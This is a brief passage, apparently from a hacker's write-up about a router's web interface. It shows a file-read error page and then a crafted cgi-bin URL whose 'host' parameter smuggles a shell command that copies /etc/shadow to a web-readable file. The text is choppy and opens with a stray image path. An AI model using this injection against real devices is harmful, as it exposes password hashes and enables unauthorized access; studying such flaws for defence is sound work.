 httpd
lmudcd.foreign_lmus
Unable to read /mnt/ffs/var/lmudcd.foreign_lmus: No such file or directory!
Refresh
• One page caught my attention!
• And another one (that I had to play with a little):
http://192.168.1.2/cgi-bin/network?host=TIGO2;
cp%20%2Fetc%2Fshadow%20%20%2Fmnt%2Fffs%2Fvar%2Flmu
dcd.foreign_lmus